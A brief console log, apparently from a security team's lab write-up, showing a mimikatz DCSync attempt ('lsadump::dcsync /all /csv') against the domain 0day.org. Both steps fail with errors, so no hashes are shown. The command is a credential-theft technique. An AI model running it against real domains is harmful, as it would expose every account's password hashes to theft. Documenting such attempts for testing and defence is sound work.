 C:\Users\jack\Desktop\win64>mimikatz.exe privilege::debug "lsadump::dcsync /doma
in:0day.org  /all /csv" exit
.#####.   mimikatz 2.2.0 (x64) #18362 Feb  8 2020 12:26:49
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # lsadump::dcsync /domain:0day.org  /all /csv
[DC] '0day.org' will be the domain
[DC] 'OWA2010SP3.0day.org' will be the DC server
[DC] Exporting domain '0day.org'
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x00002105 (8453)
mimikatz(commandline) # exit
Bye!
C:\Users\jack\Desktop\win64>
雷神众测